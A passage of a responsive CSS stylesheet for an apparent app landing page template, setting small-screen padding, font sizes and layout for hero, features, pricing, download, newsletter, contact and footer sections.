    width: 85px;
    height: 85px;
  }
  /* FAQs */
  .accordions {
    padding-left: 0;
    padding-right: 0;
  }
  .more-questions {
    margin-top: 20px;
  }
  .question h5 {
    font-size: 1.4rem;
  }
  #faqs-2 .card-header h5 {
    font-size: 1.45rem;
    line-height: 1.2;
    padding-right: 10%;
  }
  #faqs-2 .accordions [data-toggle="collapse"].collapsed:after,
  #faqs-2 .accordions [data-toggle="collapse"]:after {
    right: 4px;
  }
  .question h5 span,
  .accordions .card-header h5 span {
    width: 22px;
    height: 35px;
    margin-right: 3px;
    display: inline-block;
    float: left;
  }
  /* Downloads */
  #download-1 {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .download-1-holder {
    text-align: center;
    padding: 0;
  }
  .download-1-txt {
    margin-bottom: 30px;
  }
  #download-2 {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #download-2 .d-flex {
    display: block!important;
  }
  #download-3 {
    text-align: center;
    padding-top: 50px;
    padding-bottom: 20px;
  }
  .download-3-txt {
    display: inline-block!important;
    margin-bottom: 30px;
  }
  #download-4 {
    text-align: center;
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .download-4-txt.d-flex {
    display: inline-block!important;
    margin-bottom: 25px;
  }
  #download-4 .text-right {
    text-align: center!important;
  }
  #download-7 {
    text-align: center;
    padding-top: 80px;
    padding-bottom: 80px;
    background-position: left center;
  }
  .download-1-txt h4 {
    font-size: 2.25rem;
    margin-bottom: 20px;
  }
  .download-2-txt h4 {
    font-size: 1.65rem;
    display: block;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .download-3-txt h5 {
    margin-bottom: 5px;
  }
  .download-4-title h4 {
    font-size: 2.15rem;
  }
  .download-5-txt h3 {
    padding: 0;
    margin-bottom: 25px;
  }
  .download-6-txt h4 {
    margin-bottom: 25px;
  }
  .download-7-txt h3 {
    margin-bottom: 25px;
  }
  .download-1-txt p {
    padding: 0 3%;
    margin-bottom: 0;
  }
  .d-3-txt p.p-lg {
    font-size: 1.2rem;
  }
  .download-7-txt p {
    margin-bottom: 20px;
  }
  .d-3-ico {
    float: none;
    margin-right: 0;
    margin-bottom: 10px;
  }
  .download-4-logo {
    display: inline-block;
    float: none;
    margin: 0 0 10px;
  }
  .download-section .btns-group .btn.mr-10 {
    margin-right: 0;
    margin-bottom: 15px;
  }
  #download-2.download-section .store {
    display: block;
    margin-right: 0;
    margin-bottom: 0;
  }
  .download-section .txt-block-rating {
    margin-top: 20px;
  }
  #download-page p.p-xl {
    font-size: 1.15rem;
    padding: 0 5%;
  }
  .download-page-icon img {
    width: 135px;
    height: 135px;
  }
  .download-page-txt .btn.mr-10 {
    margin-right: 0;
    margin-bottom: 15px;
  }
  .download-page-txt .btn-notice p {
    padding: 0;
  }
  /* Newsletter */
  #newsletter-1 .section-title {
    margin-bottom: 30px;
  }
  .newsletter-txt {
    padding: 0;
  }
  .newsletter-form .form-control {
    display: block;
    width: 100%!important;
    text-align: center;
    border: 2px solid #ccc;
    height: 56px;
    font-size: 1.125rem;
    margin-right: 0;
    margin-bottom: 10px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
  }
  .newsletter-section .input-group>.custom-select:not(:last-child),
  .newsletter-section .input-group>.form-control:not(:last-child) {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
  }
  .newsletter-section .input-group-btn {
    display: block;
    width: 100%!important;
  }
  .newsletter-section .btn {
    display: block;
    height: 56px;
    width: 100%!important;
    font-size: 1.125rem;
  }

  .hero-section .hero-form .form-control {
    border-top-right-radius: 6px !important;
    border-bottom-right-radius: 6px !important;
  }
  
  .newsletter-txt p {
    padding: 0;
  }
  /* Blog */
  .single-post-txt h4.h4-sm.mt-50 {
    margin-top: 40px;
  }
  .post-inner-img {
    margin-top: 40px;
    margin-bottom: 40px;
  }
  .post-share-links {
    margin-top: 40px;
  }
  .post-tags-list span a {
    display: inline-block;
    font-size: 0.9rem;
    padding: 6px 12px;
    margin-right: 5px;
    margin-bottom: 10px;
  }
  .post-share-list.text-right {
    margin-top: 25px;
    text-align: left!important;
  }
  .author-senoff.d-flex {
    display: block!important;
    margin: 50px 0;
    padding: 50px 0;
  }
  .author-senoff img {
    width: 110px;
    height: 110px;
    display: block;
    float: none!important;
    margin-bottom: 15px;
  }
  .author-senoff-txt {
    display: block;
    padding-left: 0;
    margin-top: 20px;
  }
  .author-senoff-txt p {
    font-size: 1.05rem;
    padding-right: 0;
  }
  .prev-post.pr-30 {
    padding-right: 0;
    text-align: center;
  }
  .next-post.pl-30 {
    padding-left: 0;
    text-align: center;
  }
  .prev-post a,
  .next-post a {
    font-size: 1.1rem;
  }
  .other-posts h5 i {
    display: none;
  }
  .all-posts a {
    font-size: 2.5rem;
  }
  /* Contacts */
  #contacts-2 {
    padding-top: 80px;
    padding-bottom: 40px;
  }
  #contacts-4 {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .contacts-1-holder {
    padding: 0;
  }
  .contact-1-box {
    padding: 0 20px;
  }
  .contact-2-box {
    padding: 0 25px;
  }
  .contact-3-box {
    padding: 50px 20px;
    margin: 0 0 40px;
  }
  #contacts-4 h4 {
    font-size: 1.6rem;
  }
  .contact-2-box p.p-sm,
  .contact-3-box p.p-sm {
    font-size: 1.1rem;
  }
  #contacts-5 .contact-form p {
    margin-bottom: 8px;
    padding-left: 0;
  }
  #contacts-5 .contact-form span {
    font-size: 16px;
    line-height: 1.25;
    padding-left: 0;
  }
  /* Footer */
  .footer {
    padding-top: 80px;
    padding-bottom: 30px;
  }
  .footer.bottom-wave {
    background-color: #2b3648;
    padding-top: 80px;
    margin-top: 0;
  }
  .footer-6-holder {
    padding: 0;
  }
  #footer-1 .footer-links,
  #footer-2 .footer-links {
    padding-left: 0;
  }
  .footer-info p,
  .footer-links li {
    font-size: 1.125rem;
  }
  .footer-copyright p,
  .bottom-footer-list li a {
    font-size: 1.05rem;
  }
  .footer-store-badges {
    text-align: left!important;
  }
  .footer-store-badges .store {
    display: block;
    text-align: left;
  }
  .footer img.appstore-original {
    width: 156px;
    height: 48px;
  }
  .footer img.googleplay-original {
    width: 156px;
    height: 48px;
  }
  .footer img.amazon-original {
    width: 154px;
    height: 48px;
  }
  .footer img.mac-appstore {
    width: 152px;
    height: 48px;
  }
  .footer img.microsoft-original {
    width: 136px;
    height: 48px;
  }
  .footer img.appstore-white,
  .footer img.googleplay-white {
    width: 156px;
    height: 48px;
  }
  .footer-copyright {
    text-align: left!important;
  }
  .bottom-footer-list.text-right {
    text-align: left!important;
    margin-top: 10px;
  }
  .bottom-footer-list li a {
    margin-left: 6px;
  }
  .bottom-footer-list li:after {
    padding-left: 7px;
  }
  /* Scroll To Top */
  #scrollUp {
    bottom: 105px;
    right: 10px;
  }
}

/* ------------------------------------------------------------------------ */


/* ------------------------------------------------------------------------ */

@media (max-width: 320.95px) {
  .m-row {
    display: flex;
    flex-flow: wrap;
  }
  .m-top,
  .m-bottom {
    width: 100%;
  }
  .m-bottom {
    order: 1;
  }
  .m-top {
    order: 0;
  }
  /*------------------------------------------*/
  /*  BASE
  /*------------------------------------------*/
  .wide-100 {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .wide-90 {
    padding-top: 80px;
    padding-bottom: 70px;
  }
  .wide-80 {
    padding-top: 80px;
    padding-bottom: 60px;
  }
  .wide-70 {
    padding-top: 80px;
    padding-bottom: 50px;
  }
  .wide-60 {
    padding-top: 80px;
    padding-bottom: 40px;
  }
  .wide-50 {
    padding-top: 80px;
    padding-bottom: 30px;
  }
  .wide-40 {
    padding-top: 80px;
    padding-bottom: 20px;
  }
  .wide-30 {
    padding-top: 80px;
    padding-bottom: 10px;
  }
  .wide-20 {
    padding-top: 80px;
    padding-bottom: 0;
  }
  .pt-100 {
    padding-top: 80px;
  }
  .pb-100 {
    padding-bottom: 80px;
  }
  .pt-80 {
    padding-top: 60px;
  }
  .pb-80 {
    padding-bottom: 60px;
  }
  .pt-60 {
    padding-top: 40px;
  }
  .pb-60 {
    padding-bottom: 40px;
  }
  .pc-5,
  .pc-10,
  .pc-15,
  .pc-20,
  .pc-25,
  .pc-30,
  .pc-35,
  .pc-40,
  .pc-45,
  .pc-50,
  .pc-55,
  .pc-60 {
    padding-right: 0;
    padding-left: 0;
  }
  .pl-5,
  .pl-10,
  .pl-15,
  .pl-20,
  .pl-25,
  .pl-30,
  .pl-35,
  .pl-40,
  .pl-45,
  .pl-50,
  .pl-55,
  .pl-60 {
    padding-left: 0;
  }
  .pr-5,
  .pr-10,
  .pr-15,
  .pr-20,
  .pr-25,
  .pr-30,
  .pr-35,
  .pr-40,
  .pr-45,
  .pr-50,
  .pr-55,
  .pr-60 {
    padding-right: 0;
  }
  .pc-04,
  .pc-05,
  .pc-06,
  .pc-07,
  .pc-08 {
    padding-right: 0;
    padding-left: 0;
  }
  .bg-scroll,
  .bg-pattern,
  .bg-01,
  .bg-02,
  .bg-03,
  .bg-04,
  .bg-05 {
    background-attachment: scroll!important;
  }
  .grey-border.w-80,
  .grey-border.w-82,
  .grey-border.w-84,
  .grey-border.w-86,
  .grey-border.w-88,
  .grey-border.w-89,
  .grey-border.w-90,
  .grey-border.w-100 {
    width: 100%;
  }
  /* Header H5 */
  h5.h5-xs {
    font-size: 1.4rem;
  }
  h5.h5-sm {
    font-size: 1.45rem;
  }
  h5.h5-md {
    font-size: 1.5rem;
  }
  h5.h5-lg {
    font-size: 1.55rem;
  }
  h5.h5-xl {
    font-size: 1.6rem;
  }
  /* Header H4 */
  h4.h4-xs {
    font-size: 1.7rem;
  }
  h4.h4-sm {
    font-size: 1.75rem;
  }
  h4.h4-md {
    font-size: 1.8rem;
  }
  h4.h4-lg {
    font-size: 1.85rem;
  }
  h4.h4-xl {
    font-size: 1.9rem;
  }
  /* Header H3 */
  h3.h3-xs {
    font-size: 1.95rem;
  }
  h3.h3-sm {
    font-size: 2rem;
  }
  h3.h3-md {
    font-size: 2.05rem;
  }
  h3.h3-lg {
    font-size: 2.1rem;
  }
  h3.h3-xl {
    font-size: 2.15rem;
  }
  /* Header H2 */
  h2.h2-xs {
    font-size: 2.2rem;
  }
  h2.h2-sm {
    font-size: 2.25rem;
  }
  h2.h2-md {
    font-size: 2.3rem;
  }
  h2.h2-lg {
    font-size: 2.35rem;
  }
  h2.h2-xl {
    font-size: 2.4rem;
  }
  /* Paragraphs */
  p.p-sm {
    font-size: 1.05rem;
  }
  p {
    font-size: 1.125rem;
  }
  p.p-md {
    font-size: 1.125rem;
  }
  p.p-lg {
    font-size: 1.125rem;
  }
  p.p-xl {
    font-size: 1.125rem;
  }
  /* Button */
  .btn,
  .btn.btn-md,
  .btn.btn-lg {
    font-size: 18px;
  }
  /* Video Popup Link */
  .modal-video {
    margin-top: 30px;
  }
  .modal-video a i {
    font-size: 3rem;
  }
  .modal-video span {
    font-size: 1.125rem;
    top: -1px;
  }
  /* Store Badges */
  .store {
    margin-right: 10px;
  }
  .txt-block .stores-badge {
    margin-top: 20px;
  }
  img.googleplay-original {
    width: 156px;
    height: 48px;
  }
  img.appstore-original {
    width: 156px;
    height: 48px;
  }
  img.amazon-original {
    width: 154px;
    height: 48px;
  }
  img.mac-appstore {
    width: 152px;
    height: 48px;
  }
  img.microsoft-original {
    width: 136px;
    height: 48px;
  }
  img.appstore-white,
  img.googleplay-white {
    width: 156px;
    height: 48px;
  }
  span.os-version {
    font-size: 0.95rem;
    line-height: 1.25;
    font-weight: 300;
  }
  /* Section Title */
  .section-title.mb-70,
  .section-title.mb-80 {
    margin-bottom: 50px;
  }
  .section-title h2 {
    font-size: 2.3rem;
    padding: 0 5%;
  }
  .section-title p {
    padding: 0;
    margin-top: 10px;
  }
  /* Text Block Typography */
  .txt-block h4,
  .txt-block h3,
  .txt-block h2 {
    margin-bottom: 20px;
  }
  .txt-block .btn {
    margin-top: 20px;
    margin-bottom: 5px;
  }
  .txt-list li i {
    font-size: 0.95rem;
    line-height: 1.5rem;
    margin-right: 6px;
    top: 3px;
  }
  .txt-block-rating span,
  .stars-rating,
  .stars-rating i {
    font-size: 1.05rem;
  }
  .txt-block-rating {
    margin-top: 20px;
  }
  .txt-block-rating span.txt-rating {
    line-height: 1.35!important;
  }
  .download-section .txt-block-rating span.txt-rating {
    line-height: 1.4!important;
    padding: 0 15%;
  }
  /*------------------------------------------*/
  /*  HERO
  /*------------------------------------------*/
  .hero-section {
    margin-top: 80px;
  }
  #hero-8 .white-overlay-top {
    display: none;
  }
  #hero-1,
  #hero-2,
  #hero-4,
  #hero-14,
  #hero-15,
  #hero-16 {
    padding-top: 80px;
    padding-bottom: 80px;
    margin-bottom: 0;
  }
  #hero-3 .bg-inner {
    padding-top: 80px;
    padding-bottom: 90px;
    margin-bottom: 0;
  }
  #hero-5,
  #hero-6,
  #hero-8,
  #hero-9,
  #hero-10,
  #hero-12,
  #hero-13,
  #hero-18 {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  #hero-7 {
    padding-top: 80px;
    padding-bottom: 70px;
  }
  #hero-11,
  #hero-17 {
    padding-top: 80px;
  }
  /* Hero Text */
  .hero-1-txt,
  .hero-3-txt,
  .hero-8-txt,
  .hero-11-txt,
  .hero-13-txt,
  .hero-14-txt,
  .hero-16-txt {
    text-align: center;
    margin-top: 0;
    padding: 0;
  }
  .hero-2-txt,
  .hero-17-txt,
  .hero-18-txt {
    text-align: center;
    padding: 0;
  }
  .hero-4-txt,
  .hero-6-txt,
  .hero-7-txt,
  .hero-9-txt {
    text-align: center;
    margin: 0;
    padding: 0;
  }
  /* Hero App Logo */
  .hero-app-logo {
    margin-bottom: 30px;
  }
  .smart-hero-logo {
    display: inline-block;
  }
  #hero-2 .hero-app-logo,
  #hero-8 .hero-app-logo {
    padding-left: 0;
  }
  #hero-7 .hero-app-logo {
    margin-bottom: 25px;
  }
  #hero-14 .hero-app-logo {
    margin-bottom: 35px;
  }
  .smart-hero-logo img,
  #hero-1 .hero-app-logo img,
  #hero-2 .hero-app-logo img,
  #hero-5 .hero-app-logo img,
  #hero-7 .hero-app-logo img,
  #hero-8 .hero-app-logo img,
  #hero-12 .hero-app-logo img,
  #hero-14 .hero-app-logo img,
  #hero-17 .hero-app-logo img {
    width: 95px;
    height: 95px;
  }
  /* Hero App Logo Typography */
  #hero-2 .hero-app-logo h5 {
    font-size: 1.85rem;
    margin-top: 15px;
  }
  .smart-hero-logo .d-flex {
    display: block!important;
  }
  .hero-logo-txt {
    text-align: center;
    margin-top: 15px;
    margin-left: 0;
  }
  .smart-hero-logo h2 {
    font-size: 2.75rem;
  }
  #hero-16 .smart-hero-logo h2 {
    font-size: 3.05rem;
  }
  .smart-hero-logo .app-version {
    font-size: 1.4rem;
    padding-left: 0;
    margin-top: 3px;
  }
  /* Hero App Data */
  .hero-app-data span {
    display: block;
    margin-top: 7px;
  }
  #hero-7 .hero-app-data h2 {
    font-size: 3.75rem;
    letter-spacing: -1.5px;
    margin-bottom: 25px;
  }
  #hero-7 .hero-app-data span {
    top: -25px;
    right: -35px;
    font-size: 1.65rem;
  }
  /* Hero Headers */
  #hero-1 h3 {
    margin-bottom: 35px;
  }
  #hero-2 h2 {
    font-size: 2.75rem;
  }
  #hero-3 h4 {
    padding: 0 2%;
    margin-bottom: 35px;
  }
  #hero-7 h5 {
    font-size: 1.3rem;
    margin-bottom: 25px;
    padding: 0 1%;
  }
  #hero-9 h3,
  #hero-9 h3 {
    font-size: 2.25rem;
  }
  #hero-10 h2 {
    letter-spacing: -0.5px;
    margin-bottom: 15px;
  }
  #hero-12 h3 {
    font-size: 2.35rem;
    margin-bottom: 15px;
    line-height: 1.15;
  }
  #hero-13 h3 {
    font-size: 2.15rem;
    margin-bottom: 25px;
  }
  #hero-15 h2 {
    font-size: 2.5rem;
    margin-bottom: 20px;
  }
  #hero-17 h3 {
    font-size: 2.35rem;
    margin-bottom: 30px;
  }
  #hero-18 h3 {
    font-size: 2.15rem;
    margin-bottom: 20px;
  }
  /* Hero Paragraphs */
  #hero-2 p {
    padding: 0 5%;
  }
  #hero-4 p,
  #hero-5 p,
  #hero-15 p {
    padding: 0;
  }
  #hero-10 p {
    font-size: 1.125rem;
    padding: 0;
    margin-bottom: 35px;
  }
  #hero-11 p {
    padding: 0 8%;
  }
  #hero-13 p {
    padding: 0 3%;
  }
  #hero-12 p {
    padding: 0;
    margin-bottom: 25px;
  }
  #hero-18 p {
    font-size: 1.125rem;
    padding: 0 3%;
  }
  /* Hero Store Badges */
  #hero-15 .stores-badge {
    display: inline-block;
  }
  #hero-15 .store {
    display: inline-block;
    float: none;
    margin-right: 5px;
    margin-bottom: 10px;
  }
  .hero-section .txt-rating {
    line-height: 1.4!important;
    padding: 0 15%;
  }
  .hero-section span.os-version {
    font-size: 1rem;
    margin-top: 20px;
  }
  /* Hero Buttons */
  .hero-section .btns-group {
    margin-bottom: 25px;
  }
  .hero-section .btns-group .btn.mr-10 {
    margin-right: 0;
    margin-bottom: 15px;
  }
  /* Hero Form */
  .hero-form {
    margin: 30px 0 0;
    padding: 0 5%;
  }
  .hero-form .form-control {
    display: block;
    width: 100%!important;
    height: 52px;
    font-size: 1.125rem;
    text-align: center;
    margin-right: 0;
    margin-bottom: 14px;
  }
  .hero-form .input-group>.form-control:not(:last-child) {
    border-top-right-radius: 6px;
    border-bottom-right-radius: 6px;
  }
  .hero-form .input-group-btn {
    display: block;
    width: 100%!important;
  }
  .hero-form .btn {
    display: block;
    width: 100%!important;
    height: 52px;
    margin-left: 0;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -o-border-radius: 6px;
    border-radius: 6px;
  }
  /* Hero Image */
  .hero-1-img,
  .hero-2-img,
  .hero-3-img,
  .hero-4-img,
  .hero-6-img,
  .hero-7-img,
  .hero-8-img,
  .hero-9-img,
  .hero-10-img,
  .hero-11-img,
  .hero-13-img,
  .hero-14-img,
  .hero-15-img,
  .hero-16-img,
  .hero-17-img {
    display: none;
  }
  /*------------------------------------------*/
  /*   CONTENT
  /*------------------------------------------*/
  /* Features */
  #features-6 {
    padding-bottom: 40px;
  }
  #features-8 {
    padding-top: 60px;
    padding-bottom: 30px;
  }
  #features-10 {
    padding-top: 60px;
    padding-bottom: 20px;
  }
  .fbox-1 {
    padding: 0 5%;
  }
  .fbox-2 {
    padding: 0 8%;
  }
  .fbox-6 {
    text-align: center;
    padding: 0 5%;
    margin-bottom: 40px;
  }
  .fbox-7 {
    padding: 0 40px;
  }
  .fbox-8 {
    margin-bottom: 30px;
  }
  .fbox-10 {
    padding: 0;
    margin-bottom: 40px;
  }
  .fbox-4.d-flex,
  .fbox-10.d-flex {
    display: block!important;
  }
  .fbox-3-txt {
    text-align: center;
    padding: 0 5%;
  }
  .fbox-4-txt {
    text-align: center;
    padding: 0 3%;
  }
  .fbox-6-holder,
  .fbox-10-txt {
    text-align: center;
    padding: 0;
  }
  .fbox-9-txt {
    text-align: center;
    padding: 0 8%;
  }
  .fbox-5 h5,
  .fbox-6 h5 {
    font-size: 1.5rem;
  }
  .fbox-10 h6 {
    font-size: 1.4rem;
  }
  .fbox-3-ico,
  .fbox-4-ico,
  .fbox-9-ico,
  .fbox-10-ico {
    display: block;
    float: none;
    margin-top: 0;
    margin-bottom: 25px;
  }
  .fbox-3-ico.ico-65 [class*="flaticon-"]:before,
  .fbox-3-ico.ico-65 [class*="flaticon-"]:after,
  .fbox-4-ico.ico-60 [class*="flaticon-"]:before,
  .fbox-4-ico.ico-60 [class*="flaticon-"]:after,
  .fbox-5-ico.ico-60 [class*="flaticon-"]:before,
  .fbox-5-ico.ico-60 [class*="flaticon-"]:after,
  .fbox-6-ico.ico-60 [class*="flaticon-"]:before,
  .fbox-6-ico.ico-60 [class*="flaticon-"]:after,
  .fbox-9-ico.ico-60 [class*="flaticon-"]:before,
  .fbox-9-ico.ico-60 [class*="flaticon-"]:after {
    font-size: 4.375rem;
  }
  .fbox-10-ico.ico-55 [class*="flaticon-"]:before,
  .fbox-10-ico.ico-55 [class*="flaticon-"]:after {
    font-size: 4.0625rem;
  }
  .fbox-7 img {
    width: 60px;
    height: 90px;
  }
  #features-9 .img-block {
    display: none;
  }
  .features-download-btn {
    margin-top: 10px;
  }
  /* Content */
  #content-12 {
    padding-top: 60px;
    padding-bottom: 60px;
  }
  #content-13 {
    padding: 30px 5px;
  }
  #content-9 .bg-inner {
    margin-top: 0;
  }
  #content-14 {
    padding: 50px 8%;
    text-align: center;
  }
  #content-5 .section-title {
    display: none;
  }
  #content-7 .section-title {
    margin-bottom: 50px;
  }
  #content-8 .section-title {
    margin-bottom: 40px;
  }
  #content-9 .section-title {
    margin-bottom: 80px;
  }
  #content-11 .section-title {
    margin-bottom: 30px;
  }
  #c5-top {
    padding-bottom: 25px;
  }
  #content-10 .txt-block {
    margin-top: 0;
    margin-bottom: 40px;
  }
  #content-14 .txt-block {
    margin: 25px 0 20px;
  }
  #content-3 .img-block,
  #content-4 .img-block {
    margin-top: 40px;
  }
  #content-9 .img-block {
    margin-top: -30px;
  }
  #content-7 .txt-block p.p-lg {
    padding: 0 5%;
    margin-top: 40px;
    margin-bottom: 10px;
  }
  #content-12 p {
    font-size: 1.3rem;
    padding: 0;
  }
  #content-14 .txt-block p.p-lg {
    font-size: 1.4rem;
    line-height: 1.25;
    margin-bottom: 5px;
  }
  .txt-block-logo img {
    width: 65px;
    height: 65px;
  }
  /* Tabs */
  #tabs-content {
    padding: 0;
  }
  #tabs-nav {
    margin: 0;
    border-bottom: none;
  }
  .tabs-1 li {
    display: block;
    font-size: 1.35rem;
    padding: 0 0 14px;
    margin: 0 10% 14px;
  }
  .tab-content {
    margin-top: 20px;
  }
  /* Screens */
  #screens-1 .screenshots-wrap {
    width: 298px;
    margin: 10px auto;
  }
  #screens-1 .screen-preview {
    width: 298px;
    margin: 0;
    text-align: center;
  }
  #screens-1 .screen-preview img {
    width: 298px;
    text-align: center;
  }
  .screen-preview {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  /* Statistic */
  #statistic-2 .statistic-block {
    padding: 50px 20px;
    margin: 0 0 40px;
  }
  .st-block-ico.ico-65 [class*="flaticon-"]:before,
  .st-block-ico.ico-65 [class*="flaticon-"]:after {
    font-size: 4.375rem;
  }
  #statistic-1 h5.statistic-number {
    font-size: 3.75rem;
  }
  #statistic-2 h5.statistic-number {
    font-size: 3.35rem;
  }
  #statistic-1 .statistic-block p {
    padding: 0 12%;
  }
  #statistic-2 .statistic-block h5.h5-sm {
    font-size: 1.5rem;
  }
  #statistic-2 .statistic-block span.grey-color {
    font-size: 1.15rem;
  }
  /* Awards */
  .award-block {
    text-align: center;
    margin-top: 0;
  }
  .award-rating {
    padding-left: 0;
  }
  .award-block .stars-rating {
    font-size: 2.15rem;
    margin-bottom: 5px;
  }
  .award-block .stars-rating i {
    font-size: 1.25rem;
  }
  .award-block p.txt-rating {
    font-size: 1.25rem;
    padding: 0 5%;
  }
  .award-icon {
    padding: 0 15%;
  }
  /* Pricing */
  #pricing-1 {
    padding-bottom: 40px;
  }
  #pricing-1 .pricing-table {
    text-align: center;
  }
  #pricing-2 .pricing-table,
  #pricing-3 .pricing-table {
    margin: 0 0 40px;
  }
  #pricing-3 .pricing-table {
    padding: 15px 50px;
  }
  #pricing-3 .pricing-table.highlight {
    padding: 60px 35px;
  }
  #pricing-3 .pricing-table p.p-sm {
    padding: 0;
  }
  ul.features,
  #pricing-3 ul.features {
    font-size: 1.15rem;
  }
  #pricing-2 .pricing-table .btn,
  #pricing-3 .pricing-table .btn {
    font-size: 18px;
    padding: 16px 30px;
  }
  .pricing-notice {
    margin-top: 10px;
  }
  .pricing-notice p {
    padding: 0;
  }
  /* Testimonials */
  .review-1 {
    padding: 0 3%;
  }
  .review-2 {
    padding: 40px 20px;
    margin: 0 5px 40px;
  }
  .review-3 {
    width: 100%;
  }
  .review-3-txt {
    padding: 40px 20px;
    margin: 0 0 30px;
  }
  .review-1-txt p,
  .review-2-txt p,
  .review-3-txt p {
    font-size: 1.25rem;
  }
  .review-1-txt h5.h5-xs,
  .review-2-txt h5.h5-xs,
  .review-3-txt h5.h5-xs {
    font-size: 1.3rem;
  }
  /* Languages */
  .flags-holder,
  .flags-listing {
    text-align: center!important;
  }
  .flags-listing li {
    padding: 0 6px;
    display: inline-block!important;
    float: none;
  }
  img.flag-img {
    width: 45px;
    height: 45px;
  }
  #languages-1 .btns-group {
    margin-top: 20px;
  }
  #languages-1 .btns-group .btn.mr-15 {
    margin-right: 0;
    margin-bottom: 15px;
  }
  #languages-1 .btns-group .btn-notice p {
    padding: 0;
  }
  /* Brands */
  #brands-1 {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .brads-2-holder {
    text-align: center;
  }
  #brands-1 .brand-logo {
    padding: 0;
  }
  #brands-2 .brand-logo {
    width: 49%;
    padding: 5px 0;
  }
  /* More Apps */
  #more-apps-1 {
    padding-top: 40px;
    padding-bottom: 20px;
  }
  #more-apps-3 {
    background-color: #2b2e37;
  }
  #more-apps-2 .more-apps-holder,
  #more-apps-3 .more-apps-holder {
    padding: 0;
  }
  .more-apps-3-wrapper {
    margin: 0;
  }
  .app-box-1 {
    text-align: center;
    margin-bottom: 20px;
  }
  .app-box-2 {
    padding: 35px 40px;
    margin: 0 0 40px;
  }
  .app-box-3 {
    padding: 0 40px;
  }
  .app-box-4-txt {
    padding-left: 20px;
  }
  .app-box-1 h6 {
    font-size: 1.35rem;
    line-height: 35px;
  }
  .app-box-1 h6 i {
    font-size: 1.05rem;
    margin-left: 2px;
    top: -1px;
  }
  .app-box-2 .app-rating i,
  .app-box-3 .app-rating i {
    font-size: 1.05rem;
  }
  .app-box-2 p,
  .app-box-3 p {
    margin-bottom: 10px;
  }
  .app-box-1 img {
    width: 35px;
    height: 35px;
    margin-top: 0;
  }
  .app-box-4-logo {
    padding-top: 5px;
  }
  .app-box-4-logo .img-75 {
    width: 85px;
    height: 85px;
  }
  /* FAQs */
  .accordions {
    padding-left: 0;
    padding-right: 0;
  }
  .more-questions {
    margin-top: 20px;
  }
  .question h5 {
    font-size: 1.4rem;
  }
  #faqs-2 .card-header h5 {
    font-size: 1.45rem;
    line-height: 1.2;
    padding-right: 10%;
  }
  #faqs-2 .accordions [data-toggle="collapse"].collapsed:after,
  #faqs-2 .accordions [data-toggle="collapse"]:after {
    right: 4px;
  }
  .question h5 span,
  .accordions .card-header h5 span {
    width: 22px;
    height: 35px;
    margin-right: 3px;
    display: inline-block;
    float: left;
  }
  /* Downloads */
  #download-1 {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .download-1-holder {
    text-align: center;
    padding: 0;
  }
  .download-1-txt {
    margin-bottom: 30px;
  }
  #download-2 {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #download-2 .d-flex {
    display: block!important;
  }
  #download-3 {
    text-align: center;
    padding-top: 50px;
    padding-bottom: 20px;
  }
  .download-3-txt {
    display: inline-block!important;
    margin-bottom: 30px;
  }
  #download-4 {
    text-align: center;
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .download-4-txt.d-flex {
    display: inline-block!important;
    margin-bottom: 25px;
  }
  #download-4 .text-right {
    text-align: center!important;
  }
  #download-7 {
    text-align: center;
    padding-top: 80px;
    padding-bottom: 80px;
    background-position: left center;
  }
  .download-1-txt h4 {
    font-size: 2.25rem;
    margin-bottom: 20px;
  }
  .download-2-txt h4 {
    font-size: 1.65rem;
    display: block;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .download-3-txt h5 {
    margin-bottom: 5px;
  }
  .download-4-title h4 {
    font-size: 2.15rem;
  }
  .download-5-txt h3 {
    padding: 0;
    margin-bottom: 25px;
  }
  .download-6-txt h4 {
    margin-bottom: 25px;
  }
  .download-7-txt h3 {
    margin-bottom: 25px;
  }
  .download-1-txt p {
    padding: 0 3%;
    margin-bottom: 0;
  }
  .d-3-txt p.p-lg {
    font-size: 1.2rem;
  }
  .download-7-txt p {
    margin-bottom: 20px;
  }
  .d-3-ico {
    float: none;
    margin-right: 0;
    margin-bottom: 10px;
  }
  .download-4-logo {
    display: inline-block;
    float: none;
    margin: 0 0 10px;
  }
  .download-section .btns-group .btn.mr-10 {
    margin-right: 0;
    margin-bottom: 15px;
  }
  #download-2.download-section .store {
    display: block;
    margin-right: 0;
    margin-bottom: 0;
  }
  .download-section .txt-block-rating {
    margin-top: 20px;
  }
  /* Newsletter */
  #newsletter-1 .section-title {
    margin-bottom: 30px;
  }
  .newsletter-txt {
    padding: 0;
  }
  .newsletter-form .form-control {
    display: block;
    width: 100%!important;
    text-align: center;
    border: 2px solid #ccc;
    height: 56px;
    font-size: 1.125rem;
    margin-right: 0;
    margin-bottom: 10px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
  }
  .newsletter-section .input-group>.custom-select:not(:last-child),
  .newsletter-section .input-group>.form-control:not(:last-child) {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
  }
  .newsletter-section .input-group-btn {
    display: block;
    width: 100%!important;
  }
  .newsletter-section .btn {
    display: block;
    height: 56px;
    width: 100%!important;
    font-size: 1.125rem;
  }
  .newsletter-txt p {
    padding: 0;
  }
  /* Blog */
  /* Contacts */
  #contacts-2 {
    padding-top: 80px;
    padding-bottom: 40px;
  }
  #contacts-4 {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .contacts-1-holder {
    padding: 0;
  }
  .contact-1-box {
    padding: 0 20px;
  }
  .contact-2-box {
    padding: 0 25px;
  }
  .contact-3-box {
    padding: 50px 20px;
    margin: 0 0 40px;
  }
  #contacts-4 h4 {
    font-size: 1.6rem;
  }
  .contact-2-box p.p-sm,
  .contact-3-box p.p-sm {
    font-size: 1.1rem;
